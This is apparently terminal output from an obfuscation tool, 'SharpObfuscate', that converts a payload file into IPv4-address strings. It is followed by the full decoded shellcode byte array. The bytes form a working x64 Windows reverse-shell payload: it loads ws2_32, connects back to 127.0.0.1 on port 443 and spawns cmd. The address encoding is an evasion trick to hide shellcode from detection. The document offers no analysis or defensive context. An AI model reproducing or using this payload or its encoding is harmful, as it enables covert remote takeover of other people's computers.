 D:\Escritorio>SharpObfuscate.exe ipv4 payload.bin
[+] Getting payload from file.
Number of elements: 115
List<string> string_list = {"252.72.131.228", "240.232.192.0", "0.0.65.81", "65.80.82.81", "86.72.49.210", "101.72.139.82", "96.72.13
9.82", "24.72.139.82", "32.72.139.114", "80.72.15.183", "74.74.77.49", "201.72.49.192", "172.60.97.124", "2.44.32.65", "193.201.13.65
", "1.193.226.237", "82.65.81.72", "139.82.32.139", "66.60.72.1", "208.139.128.136", "0.0.0.72", "133.192.116.103", "72.1.208.80", "1
39.72.24.68", "139.64.32.73", "1.208.227.86", "72.255.201.65", "139.52.136.72", "1.214.77.49", "201.72.49.192", "172.65.193.201", "13
.65.1.193", "56.224.117.241", "76.3.76.36", "8.69.57.209", "117.216.88.68", "139.64.36.73", "1.208.102.65", "139.12.72.68", "139.64.2
8.73", "1.208.65.139", "4.136.72.1", "208.65.88.65", "88.94.89.90", "65.88.65.89", "65.90.72.131", "236.32.65.82", "255.224.88.65", "
89.90.72.139", "18.233.87.255", "255.255.93.73", "190.119.115.50", "95.51.50.0", "0.65.86.73", "137.230.72.129", "236.160.1.0", "0.73
.137.229", "73.188.2.0", "1.187.127.0", "0.1.65.84", "73.137.228.76", "137.241.65.186", "76.119.38.7", "255.213.76.137", "234.104.1.1
", "0.0.89.65", "186.41.128.107", "0.255.213.80", "80.77.49.201", "77.49.192.72", "255.192.72.137", "194.72.255.192", "72.137.193.65"
, "186.234.15.223", "224.255.213.72", "137.199.106.16", "65.88.76.137", "226.72.137.249", "65.186.153.165", "116.97.255.213", "72.129
.196.64", "2.0.0.73", "184.99.109.100", "0.0.0.0", "0.65.80.65", "80.72.137.226", "87.87.87.77", "49.192.106.13", "89.65.80.226", "25
2.102.199.68", "36.84.1.1", "72.141.68.36", "24.198.0.104", "72.137.230.86", "80.65.80.65", "80.65.80.73", "255.192.65.80", "73.255.2
00.77", "137.193.76.137", "193.65.186.121", "204.63.134.255", "213.72.49.210", "72.255.202.139", "14.65.186.8", "135.29.96.255", "213
.187.240.181", "162.86.65.186", "166.149.189.157", "255.213.72.131", "196.40.60.6", "124.10.128.251", "224.117.5.187", "71.19.114.111
", "106.0.89.65", "137.218.255.213"}
byte[] decoded_bytes = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0
x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x
4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE
2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85
, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44, 0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9,
 0x41, 0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38,
0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44, 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0
x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x
5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41, 0x59, 0x5A, 0x48, 0x8
B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x49, 0xBE, 0x77, 0x73, 0x32, 0x5F, 0x33, 0x32, 0x00, 0x00, 0x41, 0x56, 0x49, 0x89, 0xE6
, 0x48, 0x81, 0xEC, 0xA0, 0x01, 0x00, 0x00, 0x49, 0x89, 0xE5, 0x49, 0xBC, 0x02, 0x00, 0x01, 0xBB, 0x7F, 0x00, 0x00, 0x01, 0x41, 0x54,
 0x49, 0x89, 0xE4, 0x4C, 0x89, 0xF1, 0x41, 0xBA, 0x4C, 0x77, 0x26, 0x07, 0xFF, 0xD5, 0x4C, 0x89, 0xEA, 0x68, 0x01, 0x01, 0x00, 0x00,
0x59, 0x41, 0xBA, 0x29, 0x80, 0x6B, 0x00, 0xFF, 0xD5, 0x50, 0x50, 0x4D, 0x31, 0xC9, 0x4D, 0x31, 0xC0, 0x48, 0xFF, 0xC0, 0x48, 0x89, 0
xC2, 0x48, 0xFF, 0xC0, 0x48, 0x89, 0xC1, 0x41, 0xBA, 0xEA, 0x0F, 0xDF, 0xE0, 0xFF, 0xD5, 0x48, 0x89, 0xC7, 0x6A, 0x10, 0x41, 0x58, 0x
4C, 0x89, 0xE2, 0x48, 0x89, 0xF9, 0x41, 0xBA, 0x99, 0xA5, 0x74, 0x61, 0xFF, 0xD5, 0x48, 0x81, 0xC4, 0x40, 0x02, 0x00, 0x00, 0x49, 0xB
8, 0x63, 0x6D, 0x64, 0x00, 0x00, 0x00, 0x00, 0x00, 0x41, 0x50, 0x41, 0x50, 0x48, 0x89, 0xE2, 0x57, 0x57, 0x57, 0x4D, 0x31, 0xC0, 0x6A
, 0x0D, 0x59, 0x41, 0x50, 0xE2, 0xFC, 0x66, 0xC7, 0x44, 0x24, 0x54, 0x01, 0x01, 0x48, 0x8D, 0x44, 0x24, 0x18, 0xC6, 0x00, 0x68, 0x48,
 0x89, 0xE6, 0x56, 0x50, 0x41, 0x50, 0x41, 0x50, 0x41, 0x50, 0x49, 0xFF, 0xC0, 0x41, 0x50, 0x49, 0xFF, 0xC8, 0x4D, 0x89, 0xC1, 0x4C,
0x89, 0xC1, 0x41, 0xBA, 0x79, 0xCC, 0x3F, 0x86, 0xFF, 0xD5, 0x48, 0x31, 0xD2, 0x48, 0xFF, 0xCA, 0x8B, 0x0E, 0x41, 0xBA, 0x08, 0x87, 0
x1D, 0x60, 0xFF, 0xD5, 0xBB, 0xF0, 0xB5, 0xA2, 0x56, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF, 0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x
06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5}